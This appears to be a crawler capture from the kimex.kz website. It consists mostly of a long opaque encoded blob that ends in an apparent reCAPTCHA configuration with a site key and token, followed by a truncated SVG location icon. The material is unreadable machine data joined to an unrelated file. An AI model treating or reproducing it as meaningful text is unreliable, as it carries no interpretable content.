Ri7DrcKkRcKTL8OawpJdw4zCvsOQe0wFbMOEa0IEw41uw4xxcgA4TcOTZjZoWsKtOQXDu37ClcK6w7Vnwq3CmcKKw4HCmMKSW2ppwoZ/asK1KjrDhcOVwpp/IDVEwoTDpTbDiAdXCsOcwr0MwrgNRMO8YMKlwpvDsXEbTyRoa2TDsmTChlvDgsOLwr/DrsK8I8KdOVBEwp7DjgUoOMK2wrXCqkw2dl3CgA4vwoFwCMKlWznDkcOtUMOlVSdwTSJFJMOyCHDClcOuw7MwCiAFwp/[base64]/LMKzIExzw6TCrSHDvcOFwofDv8K0CMO2RDZPIEMrM0FRwrxFQ07Dj8OtwrZTIB8hw5ciJkDCksOiw5nDp2DDi8OhZ8KvCcKzwrI0bsOkVAsSSRcJfD/DkyjCisKscMKNwrTCrMKCdzXDvcK5Z1bCrcKJCS19XsKYY8KiwqjDu3TCncK7w4HDn8K9wrfCtnlQITcLwqcAUD7DucK3w5Eaw6kmw6snwrDDi8KLNCJnw4Jzw7TCj2LDn8KAO8ODCsKnwpPCgcKOMEU3w51JYXctBMKPw6LCuA7Dt8KbwqwlUcKoCAcbw5XDuUXDgW/CoH7DicOVw5xqc8OKworCt8KsZ8KWwqRbw4rClGDDnsOEf8KuwpkMwrRGcXkAw4HCkcOAfxNYwqQ9wpbDukRIw5wcOgc3w64Yw5PDtsO2GR1uXBLDisKawphnBMOxwqjDscOoR8OgYsKfGsKtARDCgcKdwpvDmcO3diILb0rDiFN/wpHClj3Ct8K9HsKUEsO/elpPOMKWworDjcOjw40QN8OWXsKSZsOrBMOXwrIEwogRw6nDjGIFwoDDqFBjwqjDrBNxw67DgkJUWFlSSMKYw74RHMKlY8OLVMOFR8OUS3AlwqRFDhnDm8K+w7PDvyTCkX5Uw55dM8OfDsKbwq3DkUt5dcOqw6zCiiZEw6fCgcOIwoJOw4TDlsKHEBjDicONbV1/w6/Cl8Kmw4ckwqMtw5XDqy17wpjDhnB2w73DosKVNcKZwoYdZcKkw7N8w5kpwp3DvsOaw45EDsOOw4nCtMKVw5RXwqzCi8O+wp/[base64]/GcO/bBHCq8Kuwq/CtwHDgcOuw4RZw71fA8O/b8KjwpfDhcKvaAzDncOdw4HCkcOpCyfCsGfDoipaw6Blwq/CgsKhSEXDjRbCtMOrLS3CsMOSwosFKcOgw5ACw6wLAxIqVMKUCWfCssOlw4Ftw5fCvMK7w7cGBADDpEPCuktdw7okw7EVNAV5woFRZBXDmAwXw6LDgcKdSQ5Vwo99w48zwprDtTzCgTjClsOdw7jDlsK5CCJEbsKqwovDpDnDsDEbJ8OUA8OEw78xLMO4wrLCusKmwp/DkMOhDy5QLT/Djl/CrsO4wpLClAc0w5/Cl8OeLV7CrMKwd8OSFcOdwrvDlwXCqgVkaXvCuE1HwrPCgB07SMKwPMKOUVDDnG/CiUEUasO1PMOjwo/[base64]/[base64]/wr3CpsOrwpPChMK9w6nDg8KKwpl4w6BjGScDw6ciQcOlw6PDmyo+FDwCc8OEwpzDo8OVDh7DlEfDg1F5IMOVw4XDqsKqwqnCnEAwwqDCiMOMZsO1wrATKCXDh8OtRjdEw6jDqB/CpCRRwq5NPGdlYUzDg2fCrcKYIwjDuMKbwrUJb8Ohw7/DgsKjw5TCjMK+w6jCqWzCtALDnMKiUALDtsO7XEDDusOPwr/Dsj/DscKMHQHCs8KsYMKGwqTCuBHDhChCw6klD2vCh8KBNcKYdsK1fcOCVcKpwq8TXxzCgzLDh8KhPcK+w7PDmSbDjnMGw4/CqsOcwoTCh8K4PTbCq8K0w7oeKgDCmsO0CFJ1bFPDg8KJQDdMcsKLDMKBbMKfw4zCjMOWT8OBQMOPwoYOCU/Cp8OVwoDCicO6w79UwobCoxFsP8OFERXChMOjfxFSwp1vwrxSDsKZwqF7w5hwwoDDnR/DtMKkTsKqwrBWwrlrw7bCnSoIw4jCqkXClMOvw6V1KQhpwqPDsUFfwqYyTMOHw7/CkHEzw4HCg8KsMcKxCxLCljDDrVdVwodUwqwZEMO9cHltwr7CtcOhwp7DocOcwqrDnsONAcKxZ8KcwprCpsKew4XDn8KHLMOXwrkNwpx0WMORw7bDqcOYw5TDs8Kdw7LDqRZLwrzCsHwJJnTCrSPCiBkFw6DCqcOERcKAw6TClMOMw6cXBhXDkD/DpcOvw7DCp2lKwqc3RMK3w4nCkcKqw57Dk8KOLcOBJsK9w7PDjsO2w6XCmwPDr2YUw5bClSHCtVxYwoLCoThmwrjDvR9kwpDCo0rDtkrDrMOPIcOkHsOgWMKvw6tqwqrDm1rCmsOLw5YxwpoaMAEkwqd/Lyp7w4Jow41Dw6oVwoHChMOLccKFwoPDsMKAccO+PWopJcKQHUnDhEjDpBHCu8KjOsOVEsOlw485w5DCj17CiMO8wpHDgsO6QmpLwq4yw7rCtMOgw5ogHm08XMKPbyvCpcO0fErDj8KmVsKmDVLDkxIyQ8KRw6/[base64]/DucOow4nChsKEwrlnPG/DpcOjTsOew6/CqzdUfMK4w5JRInzCrcOjwrjDggbDvMKuMnXDnAzCtDQzXcOVDQ3Ds8Obw7cOwqTDl1sfDG4MKsO/[base64]/CggbCrhzClcOfwp7CoXw3wqpNwrTCr8OYK8KsRcO+VlBlLQUJUsOCw48uw54JORISaMKXCGMvfi/DryYgZ8O0Jk07XcK5cm3CuWPDmU0Rw4o8w4zCo8Otwq8aw6XDrDoxIxN9wrLCgMO+w7XDukDDiiLCj8OpwqhFw6/[base64]/CtcKJCsOKw6rDixtJw43CjHttwpJ/wrHDolTDiMOAwoMHJMKmwrvCrsKKwoPCvsKXwrxzBUTDhhpeUMOwwpbCo8O7wrDDjMK0wqvCksK5BcKZX1fCnsOkw70CC0FRKcOzIn3CtsOCwpDCiMOkSMOgwobDhk/Ck8KqwoPDsxRjwpvCvMO4OsOyG8ObaWFzFcKLWzxpdxDCvGosw6hxCTxTEMO8w6rDh1fDhVTDjcOjGcODPMOiwqTCocKCwr/Ci3k0w6x8w4sHdHM5wr7DqsKVOFcwVMKMwrJYRsKywpLCri/DvcKeFMKVKcKKUcKWTsKIw51RwrdIw44Vw4Ulwr8NKCTDgw7Cr1huw4YYw7tdDCLCmsKrwrvCvMOeTnbDqyPDssK/wqrCljdSwrDDpcKlLMOXYMO2wrLDt0MdwpHDoi/Di8OQwpbCvcK7F8KbJAVzw7vCt3ZUw5Ytw7MVBmxKY2XDhcOqwq5sFzdTw5HCpQzDmmDDlBgnKXZhKhItwrhtw6HCmMO5wq/[base64]/DpCJTw59wdHhNUn/[base64]/DksKEDcKjw7bCisKtw7M4w4gbIsK6B2LDtcOeYcO4w5/[base64]/dC84E8O/eMKGIHVNRsK4w5nDmMKxPMKdbQElw7nChzsTwobCmi3Dm8K9w7M3FQDCkcKPWMKNNsObaMKNJzdUwpcUw7TCtTjDpMOnEXrCiMKGwpHCnMKeG8K4JGIVOMK4wqHDkyg9SU4uwovDiMOIOcOGGEhgG8OUwr/DnMKGw7MYw5PDtcKzESjDhHhoIA8ZZcKTw4pzwqHCvVzCscKTVMO6bsOjG1Akwp0cbx9pWl1bwrYDw4fDusKcDsK/wo7DsmHCicO5KsOSw5MHw4wCw6snc0EsfQTDoRJjf8KowrlraTPDkcK0V2l9w5lAZ8OzC8K1SSonw6MgKsODw6LCh8K6XVXCjcKFJH8zw6kAAyIafsK5wq3CtGxbNsOOw5zCvMKBwoPDnjHCjsO5w73Dm8OLOcOKwrrDtMObFsKMwq/[base64]/[base64]/[base64]/[base64]/[base64]/DuEPCmE7CoAbDr07DicOWYyQrw7jDsWvDvgV2YhXCjMK7HcO/[base64]/[base64]/CvMKYH8KVRXBXwo8VwqPCvDk8RDpbAARSw4vCgcKvK8O6wqHClMKkCCAgCxtJDXHDnTDDgcOfVSfCicKjNMKWT8Orw6Eqw6ZQwq7CsUV/DMOBwrUOTsOcw7bCpcO+KMOwQTrCpsKPAyjCusOyOsOxw4bDlGbCm8Osw5zDhG7ChwzCnXnDghsNwpwpw7Y7TcO/wpd3eiZnwr/Drg3DtcOXR8KaHVDDj8K6w7DCnklcwqM1UcKqw6sTwodZc8KhQsOlwr1pDFUaJsOzw5FpX8K8w6HDucOHU8KHRsOrwo3CpjMZYApVw45hYgDDgHjDsnJNwqrDlGpvVcO+w7bDqsOxwrpZw5XClE5GTcKEUMKHwoJNw7PDvsOuwoXCvMK/[base64]/w5N3CCVMw53DtMOmUMOVB8OxwpDCq8Oiwp7Ckk3Cj0cAdMOyRcKgPcOmG8OZAcKgw5UTwpRswrjDpcOAXDBIXsKnw6nCvXLDlWZ/O8OuOT4HLWzDgGQRBkvDjRPCuMOrw4/ChXYzwo3Cg2FXXV1SD8Ovwo4cw5VFw4QYIjTCnWYowoMcV2jCji3DpS7DgsOaw5zCnQxuLMOnwozDucO6DUdPXF1rwqk/Z8O+wqfCmnhlwpRZGwgYw5Viw5rCjx0HYCtww7VENsOQOsKCwojDqcKZw6F0w4/CsyLDnsO8wr40L8OowqhewqN8AFdLw50WcMO8PjPCqsOBasOqVMKOD8OiYsOIdBjChsOINMOMwqQzBzV1wpPCumHCpRPChcOGRCDDj0BywrpXZsOqwohxw7Qbe8O2FsK4LjgIahRGwpJpw7TDqB7CnVYnw5XDhcONVw9lTcO1wr3DklM+w6sxRsOYw6/DgsKbwqDCuWLCnV1YIE8+WcKXGcKNYcOKVMOWwq96w7Zuw7gLLcOww4NNecOpdW5xa8O+wosTw7XCmg8AVCBNw61AwrbCshcOwp/DvMOpSywEXsK5HkrDtSPCgMKXS8O4HWLDkkPCvMONQMKfwqllwr7CgMKxd2zCn8O7DTxBwqAvSBrDuwvDuDbDnwLCqmlbw4cew71swpVtw5A4w7HDq8OWccOkTcK5wofCnMOCwqt/f8KVPQLClcKaw6nCtsKSwqA3NXXCi0fCusO6Pxsqw6nDvcKlEz3CqVTCsBRIw6/[base64]/[base64]/wqZSw71LfsOkBGTDlFNjJMOCw7gkU1ddwqB8GsKQw7hTw7rCncK5wq1rN8OrwoRbDcK+wqHDrcKKw7fCqSxIwpHCqC0fWMKsAsKUasO0w6Z5wqsPw6d9d1jCv8OdDnPCkMO1JVJew6bDgzMbfnDChsOTwrk1wrQpNAVydsO6wofDmHrCn8OvZsKQBsKTBMOlUm/[base64]/Cn35Ew79Gw605RMK8wpfDuiLDml1wO01ww6/DvQnDshHDhFAowqfDiiPCq0Rsw7wHw5XDsUDCvcKpbsKvwp7DncO3wrIZFCJUw55oN8K7wq/Co27Cv8K3w60JwovCrcK1w5fChyxKwpbDqxRHPsOfEgd+wo7DrMOtw7DDnRJsZsO+C8OSw58bdsO6L0xLwos/fMOlw7F5w6c1w5nCgkE5w5TDv8Kow4/CnsO0IB8uEcOkPCzDq0vDuDpGwrTCkcKCwoTDhA7DpMKVJgnDhMKswqnClsKpdk/[base64]/DiMK3HykefFfDtnIIwqN0IMKJJ8O1w741woQEw4DCkMO2DsK/w5ZaworCicOhwoh7w43CqG3DrcOHLlxzwpzCg2YWE8KXRMOkwoPCrMOkw5vDtlDCvMKHfE09w4TDtW7CmGPDklzCq8Knwr8Jw47CnsOlwoFIfXJjFMOgQmtNwpXCpy1/cRddF8O1HcOSwpTDpzARwrHDsBxIw4/DtMOtwptxwoTCtzvChVHCusKLH8KSe8OVw7Z4wqcuwrrDlcOiIVQycWbCjcOfw7tQwoLDsRkJw6UmFcOcwrLCmsKDEsK/w7XDlsO6wpc6w65YAlJ/wq8TDA/CqW7CgMKhNFzDk1DCqRodPMOrwqjCo0IvwpzDj8OjKX0swqXDgMOsaMKADQTDvTjCuCEhwohLZBvCkcOJw487OH7DiAXDmMOEO1jDicKYFEV2VMK1bUM5wrXCh8KHe0hVw6tpRHk2w5kjWDzCmMKVw6IKBcKVwoXDksOSVlXCvcOMw4XCsUjDlMO/woAgw50+fkDCuMK5fMKacx/DssOMDX3DicOYw4VSCQE2w7R7SFV9K8OXwql9w5nClsKfw55kSADCgW0gwpFXw5pWw7kEw6IMw7jCocO1w7sTecKJHSvDgsK2w75hwobDnHnDhcOjw6IGNmBMwonDscOuw4ZtKCtUwrPCoXXCpsK3WsKcw6rDqXMKwpBGw5gnwr/CrsKewqRHThTDqm/Diw3DgMKQCcKlwoULw4DDlMOUIA7CimLChDHCgF3CoMO8BsOhacK3SFDDoMO8w4DCh8OSdcKlw7vDvMOEWsKSBcKOHsOCw5h9fsOBGcO9w6HCn8KdwqMVwqVfwrodw54cwq3Dr8KHw5fDlcKbTj4eYAJTMHp0wp5Zw6zDtMOvwqrCtU/CscOAXTkgw45uCkgpw6cAUkTDkjXCtD0Uwqliw7kowpNyw6M/worDiQVWfsOzw7LDkxJnwrfCr2HDlcK1UcOjw5LDgMK9wrTDlcOJw43DgwzDkHh7w6nCv2NODMKjw6MQwo7ChSrCmMKkH8KswpfDj8O2LcKuwoxLNjzDnsO5Gg1eY0xlFmhGHUDDjsOvWncLw4kQwrFPHCd4wpbDksOrSQ5YMMKMClRzJikLeMK/[base64]/w6BWw5cKd8O3fSHDkWjDncKEwoYDw5DDlMO0VVrCocK8wqjCslJCM8Kiw7JdwrfCicKhdsK/KTnCsATCmSrDokokHcK1WwvCocKPwpAqwrYfc8ONwq7DoWrDucOtFBjCgScBVcKic8K9ZXrCpyPCmkbDqmFpVMKRwrbDgBZuMD9jECU9AS9Lw5QhMyHDk0zDmcKMw5/[base64]/CqsOIw4vDj8KEw5bDrRzDn8KLwqZrw4xNw588I8OSVMOMwotaNsKXw6TCpsOBw4sxYzM7YADDn0fClGDDgkXCtnsLa8KkYMORI8KySAF3w60wCD3CryvCvcO1EMKEw7PCskQWwrhTDMKABMKUwrp4S8KfT8KeHXZhw6leOwB8UMKSw7HDmAnCoRd/[base64]/[base64]/Di3MnU8OFX8O1wqTDucOFXk0ZwqrDnRZRJj5PJifDlMK2VMO4eS4tB8O6XMKCwqbDq8OjwpXDmsKTSzbCnsOWesKyw7/DgsOBJl/CsUFxw57DjMKhGiHCh8OMw5nDgyjCm8K9bcKpVsKrdsKSw57DnMOsOMOtw5dmwo9VeMOow4Jkw6oPX0Y1wotBw7TDvMOuwptNwp/Cs8OJwq1yw7TDh1nCkcOJwqjDm1YbSsKPw7vCj3Bdw5ljWsOcw5UpCMKMIyttw7Q6acOVE0s0w7oGwrtPw6l4MA8AQkXDr8O9VF/CjTUowrrDksKtw4TCqGLDiDrDmsKxw6kFwp7Dm0FgX8O6wqoNwoXCt1bDrkfDjsO8wrvDmhPCiMO/[base64]/elHDqDRpw6HDmcO/GUYRw71fwr4cwpjDm8KKwqspwpBxwqXDpsKAfsO6ccOgYsKBwrLChsO0wplnV8KtbmBiw6/Ck8KsU0VwJ3JPd2pCwqfCrww2Qx46Tz/DmXTDnSXCjVspwrLDvQUGw6rCpQXCmcKdwqYmd1IfWMKYfmXDnMKywpA4XQzCvlMlw4LDi8KoYsOzJDLDqA4Qw4kfwok/HMOCK8OJw63CpMOFwochIiBFLE3DjALDki/DgMOMw6AKYsKKwofDt30VPGDDv0bDpsKXw7/[base64]/DuAEpw5PDkAjCpwkoVF/CnkBnwp7DkMKCw5zDsnF2w5fDtMO/w67CnwsqFsKNwo9Kwp1SEcOAHAbCssKoPMK+CwLDiMKFwp4OwrYEOsKiwpvChgMww6XDtsOLIgbCoQMFw6Vnw4fDmsOVw7IYworCjl4gw5gyw4tOdGLCjsK+VsOSNcKoEMKHVsKeG05cQQFFR1XCocO5w57CtWYOwr55wpLCpsOedMKcwo7CrS1AwoJ/S2bDmCLDgA4uw4M8IRzDqCJQwp1Iw6ROKcKcZzp8wr4rQMOUMkI7w5hzw63CjGYQw6d0w5JTw4HChxF6EVRIBMKkRsKgHcK/W0E7WsO7wo7CscO7w74QMcK9I8Kfw5rCr8K3bsOdwojDsztFWcKobmoqAcKMwotyR1/DvcKyw7xBT2t8woJObsKDw5ZDfcKrwpfDmVMXSnw4w407wqIyFlgwWMO8R8K4JkHCmsOhwp7CqxxbBsOae1INwqTCnsK/L8K6ScKEwoEswpTCnzclwoQdWlTDuWEow78MEkzCv8OVcDJyRALDrsOsbjrChSfDjQRjQC5/wr3Dt03DqGlPwo/[base64]/DicOcwpvDjgoIw6J0JwbCmB9HQsO1w6HDtHVdw6JSB1/[base64]/[base64]/DpMO/bsKVw5rDgsO0w5Yiw50YwosKw5nCncKKSMOVdFbCt8OwRWwJbnDDughGazrCjMKjFcOVw6Yqwotsw5lww4/Co8KqwqBhw5TCqcKKw4t6w4XDrMOQw4ENJMOON8OFX8OSGFp7EV7CosO3N8Kcw6/DgcKpw7fCjHwzw4nCl2EWcn3CiHfDgEzCvsKEahTCkMK9LyMnwqPCuMKqwpFFQsKqw592wpsFwqItMnhvbMKfwqhqwqrCvHHDncOODS7CrBzDk8K9wqIWaGJsbA/DucOxFMKyRsK+TcOgw78cwqPDicODIsOWwph/HMOMHFTDoxF8wo/[base64]/N8K8FcOpEQLCiQ3Cn8KfDsOXB0dswqjCq8OwY8KjwpENNsOAAW7CtsKdw5XCl3jDpi1bw4LCocOow50cPmtYO8KcMzTDjkLCqWEVw47DlsOlw7jCoCPDsTQCLhNGG8OSwr05Q8Kcw7N0w4FLc8KGw4zDjsOpwoxow5bDgDgSKk7Cp8K7w5obVMO8w5/DpMKmwq/CqzoSw5E7QBt4cUoOwp1vwrV1wolDNMKFTMOVw5zDqxtMN8O5wpjDsMOXIAJPw5vDog3CsVvDrELCicKVY1VhN8KKF8OIwp13wqHCtynCgMK7w6/CksOAwo4GV0sZecKNCH7DjsOlMXs/[base64]/DlcKXwofDsGwEWMOzwrDDv3HCmsOBw5VBw5h4wpTDjcKIwq/CrTU5wrJDwrcLw5/Cgx/DnSAeR3wGGMKHwr9Wd8Ogw7bCjU7DrsOFw7oXW8OkWV/CksKEORwUYAF9wqVfwpdhZ1/Dr8OCf0PDqMKqPl8qwrFwFMOTwr/Cl3vDmlHCp3PDq8KhwqjCv8KhbMKgSUXDn3BVwoFjZsO+w4UfwrMWBMOgXx/Dr8K7JsKCw5vDhsK4RwU6IsKxwrTDrEZewrDCsWvCqcO1HMOcHivDrgXDuC7ChMO4MlrDhhUywqhXHkdYC8Osw7pCLcKIw7/Duk/CiXfDr8KJw6/DvylRw6/DoUZfFMOFwr7DihTChT9Tw6HCilMPwqTCn8KORcOja8Ovw6vCkltlVW7Duzxxw6Nocy3CnhIcwoPDl8KmfkcMwo5Pwophw7gcwq8Mc8O1VsKQw7Bxwq8yHG7DvFl4A8O8wpfCtXR4wq43wqvDqMO4XsK+VcO+Xx1Wwpk0wq7CmMOsYcOGL2tzA8OvHT/DhGzDt37Ds8KhbsObw4sgPcOUwozDsUcBw6rCkMORQMKbwr3DoiDDi1hqwoAmw5M/wrNjwo48w7s0ZsKxUcKfw5XDusO+PMKNGCfDmitoRsOhwo3DoMO9w6JOE8OaN8OuwoPDisO6QUt1wrLCr1fDvsKbAMOqwpfCqzrCvTIxRcO+HS9dJMKZw7lJw7ZHwrzCs8OmbTN9w6nDmzHDvsKLLQpCw6PDrQ/Cq8OXw6HDrlDCqUU7DGLDrBIeNMO1wonCixvDisOkPiTDqQZdABdteMKaHWXCpsO8woFIwrAmw7sMXsKkwrzDi8OpwqXDsXHCnUQ4O8KlA8OWDkHCpsKIfQQ5N8O1BngMFRrDqcO7wonDg0/ClMKzw5wCw78iwp4rw5UIQm/DmcOvM8ODTMOxPsOyHcK/wpscwpF+fSFeV3YWwofDllHDqTlWwoHCkcKrdCcxEzDDkcKtWRFKOcKRPhvCksOeKi4ow6Vyw6zCmsKZSkfDn2/DhMKUwprDn8KlfQ7DmXDDh0rCsMOCMHTDvwoBGzbCuAQcw5DDrcOSUw7Dvg0nw5nCr8Krw6zCjcKwX3JSJQM9L8K6wpdWE8OlGVlfw70Ew4XCj2/[base64]/DjxY4DcOKC315PSAFBTsVPEnCsg3DhTfDkiIDw6VXw5RRGMKzKFJuIsKtwq7DlsOKw6/CmCcrw7w3H8KUYcKSE2PChFICw4FQKzHDrgbCusKpw6TDnVcqExLDnh57UsOrwrJxFTFGbUNBWz5kMGjCp2vCiMKrKzjDjwjDmSzCrQbCpjzDgjTCuQ3DnMOrVMOBF07DlsOLQlEGHRpbWDrClnw/ZSZ5SsK6w67Dj8OMbMOORcODLMKkJAUJbixjw7DCr8KzY1o9wo/DtV/Cg8K9w7/DvmXDo3Jfw4oawrw5NsOyw4XDnWd0wrnDhlrDgcOdIMOCwqknFsKyCXVvW8O9w4F+wpfCmgnCnMOIwoDDqsKnwoFAwprDgV7CrcKYaMKGw6LCtcO6wqLCqUXCqFVNY2/[base64]/Dh8KfwqnCqMOow6YIwowwwpoyw5xRw7o6w5nDn8KIw6NOwpZlcUnCssK3wo4hwqxdw6JrP8OgDsOlw6fClcOqw6o2N1HDq8Oww4fChH7DlMKfwr3Cq8OJwpp+UcOBFsO3T8O+AcK0w7cFM8OJfRYDw7/[base64]/asOKwrHDohE4wqMwQ8KELVPCoMOSw7AGa1grw5MIw55Jb8Oxwo0JInLDpxYTwqpUwoAjfnAxw6PDq8OMZHHCsD/[base64]/HsOXWDg2fsOvMMOuFAnCtjMNC2JbOVgQA8K0wrVEw5MGwoPDtsO7JcK5CMOvw5zCmsKYaBfDhsKJw4fClwYKwq41w7nDrsKZGsKWIsOiKiBAwqNERcOHMywRwpTDpkHDslhrw6l5IjDDvMKhF1N6KgfDlcOmwrMFD8OVw4jCvMOOwp/DlD8qBUHCmsKHwqLDh38gwojCvMO2wpoow7vDvcKCwrnCocKYVj4YwpDCs3PDmgkFwovCh8K9wogRIMK/w61VZ8Kqw7cfLMKjwoTCt8OoXMOnAcKiw6PDmV/[base64]/DvnERwp7DkMODW8OVwoLCh3/DtcOQw7zDssKwDcOvw6/DkTtPw6ZOLcKvw6/[base64]/Rjx8w5xGCXwdUDXDqcKSwohwRUVjUWwZwo7CvFLDs0nDuCzCqArCsMKuSGwbwpTDrwJGw4/CisOHFgXDpMOHa8Kpwp9ORMO2w4hTLFrDhGrDiVrDqGNfwq5/w4F4RMKJw7xMwrUACQsHw7jCqS3Dikgxw71/[base64]/EArCgsKKwodywp5rwqU/FcK9D8O1wo7DgDbDjgAqw7xOSWrDpsKRwrJZdkFHD8Kgwr0tU8KIY15lw7I8woJsBSHDmsOyw4HCtMOsKANcw57DgMKAwpLDkTHDnHDDqWrCkMOXw5NKw5tnw7fCuxHDnSo9wq10NTbDrMKdBTLDhsK0GjnCucOuasK+SE/[base64]/wovDpsO/w7jCplFgf8KOwr8NVxoaw7zDqgjDjsOJw7fDm8K+FMO7wobCtMKbwq/CkgJowqEOd8ONwocgwqpNw7TDmcOTMEnConrCnntWwqMFO8KfwpHDvsKcR8Omw4/CusKNw7VDOi/[base64]/f1csZAAUT8OMYSAzw6QjA8Oow6PDlHRyHjHCu0PDukkQb8KKw7p3Z1pKXAPCq8Oqw5cYcsOxccOUbUd6w5Rawq3DhyvCrsKcw63DoMKXw4DDnjkmwq/Cql0Nw57DisKDacOXw7XDucKjI2nDvcKNE8OqNsKow4EhBsOvaUbDksKHFx/DuMO/wrLDvcOfNsK8w6bCk1/CmcKabsKIwpMWLijDsMOfMMOTwoh6woZmw68UTMK5VHNUwo1uwq8kOMK8woTDoWYFOMOSdC0WwqfCscKZwpEXw40Rw5ofwojCscKZVcO2PMO9wo5Gw7rCh2DClcOOG0NRQMOHP8KgXl12BXnCjsOmV8KgwqAJBMKdwrh4wqoPwpF/U8KjwpzClsOPw7I1NsKCU8OITB/CnsK7wp3DgMOHwrTCjFkZJsKLwr/[base64]/CkcKZw68AesKObUXCvXXDiRPCqcK/w53CgCrCp8KRVx1IVh/Dpz/DlsO6KMK4YVnDpsKbFXx2V8OQVAXCmcOzOsKGw45JOUolw5fDl8O1wqPCrQ0ewoTDiMKlaMKdG8OpA2XDlm40VDjDijbCnQ3Dv3AMwqhjYsOWw6VAUsO+Q8OuWcO4wphuDgvDlcKiwpNua8OXwq5owrPCmgdowofDrS1mXnxGFDPCjsKlw7NAwqTDq8KPwqFUw6/Dl2cvw7QfSsKiQcOxXcKnwpTCnsKoWx7CrWUfwp91woomwp8Cw61CNsONw7XCiicwNsOQBH7DmcOfLFvDkW1hXl7DvHDDqEbDtsK2wrpOwpIKCFjDvBcGwoTCu8OAw4JwaMKyRj3DtibDicOaw4AaL8OMw6FwBMOXwqjCv8Kdw63DlcKbwrh/w40DSMOJw4knwofCrGFuEsOPw5/DiCZSwoHDmsOTEFcZw4JUw67DosK1woUffMKdwqgQwrrDtMODCsKBEsOQw7YTJjrDvsOswoFEBEjDo03CsHogw5TDvFsBwpTCk8O0asOZDzs9wo/DrsKsLWvDnMKnPUvDqlbDohjCtD5sdsOKGMKDZsO1w4tDw5UWwrvDp8K/w7TCuXDCq8K0wr4bw7nDjVzDhXx8MlEAOjnCucKhw5wCC8OZwr9Kw6orw5wFV8Kbw5bCmMOlRG12BcOgw4pRwoPDljUfbcOBeTzCh8K9CsOxZsOAwoQSwpNQTMKGO8KHEsKWw7HDkMKuwpTCpcOuJ2rCv8K1wp59wpjDqWwAwqNUwrjCvgcmwq/[base64]/[base64]/Uns3w5Fjw51KWCJuEcOZeWTDoSPCnMKqeyLCiiDDjFIHE8OoworCi8OFw4VCw6wNw6RGX8O3SMKbbsK5wpEGUcKxwr4PECnCm8OgasKwwo3Cv8KeMMKqDBXCs3pawpozZD/[base64]/[base64]/Cryo3w53DqMOkfTDChgk0BQfDjFDDrMOxwqtFM3zDqnXDsMOlwrgcwpzDtFLCkCQlwrfCvjrCkcKXHQE9R27DgDLDncKkw6TCq8KRQCvCm3PDhcK7QMKkw4XDgRgTwpBJZcK5YRV6VMOhw5ErwpLDjmABMsKKBB9Jw4XDtsKHwqTDtcKswp/CksKtw7AKJMKywpJqwoHCq8KJRU4Bw4PDnMKkwqTCvsKeTsKIw7IwK1Bhw6UewohIBkYgw74CL8KLwr8qLDzDvR1SZ3vCm8KPw4nCncO0w5JHbFrCnjHDqx/DlsKHcg3CkgXDpMK9w6tvw7TDisKOS8OEwrInDFV8w5LDisOacjIjMsO6ZMOyJlXCrsO/woJoOMKnBTwmw7LCp8OsQMOdw5vDhxnCoUsLeS89IWbDlMKHw5TCtUAYQsOuH8OVw57Dt8OfMsOUw6UjIsOEwpY6wp97wqjCocKmKcOhwpTDgcK6J8OLw4rCmsKsw5fDrhLDhChnwqxRK8KBwoLCmcKPY8K1w5TDpsO/eUYGw6fDrsO9EsKyOsKkwooDb8OJJcKWw5tqK8KDHhoHwoPDjsOrDC1+J8Opwo/DnDxUThbClMO0RMOpSnJRQGjDv8O0ND1RPVgbW8OgRVHDrMK/[base64]/[base64]/wr/CsjYlfsKSw61lecKXEiInXgdCDMOnwqnDhcKjwqTCusKEUsOWLz9iAsKsUCgKwoXDvsKPw7DCqsKkwq8cwqsRO8OZwozDkRzDkXwNw75Sw7pOwqHCoEI4CGxBw51fw7LCjcK8cm4IZ8O2w48QQmBTwpFvwoIXP1c4wqHDvl/DtBUmSMKINxTCtcOhLw59MnfDhMOVwr7CihEKU8Oiw4PCqD4OFFbDpQPDsnwnwp1Hc8Kcw4vCq8KwAwcmw6vCqSrCqDlhw4Exw5DDqX82WkQswqDDjsOsCcKBDTrCllfDkMKhwr/CrGBAUcKIa2rDhF7CtMOwwr9BRirDrMKWTgEaJy7Dl8OMwqB1w4/DlMOJw6vCrMO9wonCujHDn2k1BnVpw7rCvcOzKTLDhsOMwqV5woDDmMOnwqzCiMOgw5DCkcOqwo/CvcOWS8KPfcKqw4/[base64]/w6XCnXHDv8KcXMKHw7DDr8K8w5g/VGjDs3LDmRZCw7lDwqHClMKDw63CkMKYw63DizBbU8KyXGokaUTDu3EDwpjDu2bCrU3CmsObwqA4\x22],null,[\x22conf\x22,null,\x226LfZyaMqAAAAAGcDPTBmDPaf71Ne0daznK9I_XIO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://kimex.kz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UQFuXH6TTmgzeNIwEAWYYR1RedJGOIWU3k4t9LSHipI\\u003d\x22,1,0,null,1,1765710833018,0,0,[166,170],null,[115],\x22RC-IZtQyKBTiwIgrw\x22,null,null,null,null,null,\x220dAFcWeA6RLrA8erf_NcfAKi0F9baTkXjLLxhSyGu_2sYllpNtgZAYxJmeyZ3ia90vvGwsHtbIKez6xZZsOIs-iOwkzOSKg9B3YA\x22,1765793633091]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://kimex.kz/local/templates/kimex/assets/img/svg-icons/location.svg
body_size: 1122
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none"><path fill="#000" fill-rule="evenodd" d="M9.5 4.56c-1.737 0-3.145 1.474-3.145 3.293 0 1.819 1.408 3.293 3.145 3.293s3.145-1.474 3.145-3.293c0-1.819-1.408-3.293-3.145-3.293ZM7.806 7.853c0-.98.759-1.773 1.694-1.773.935 0 1.694.794 1.694 1.773 0 .98-.759 1.773-1.694 1.773-.935 0-1.694-.794-1.694-1.773Z" clip-rule="evenodd"/><path fill="#000" fill-rule="evenodd" d="M9.5 0C5.358 0 2 3.516 2 7.853c0 1.435.477 2.89 1.14 4.229.666 1.345 1.546 2.626 2.413 3.727a33.913 33.913 0 0 0 3.391 3.69l.06.056.017.015.005.004v.001h.001L9.5 19l-.472.577L9.5 20l.472-.424L9.5 19l.473.577.001-.002.005-.004a9.887 9.887 0 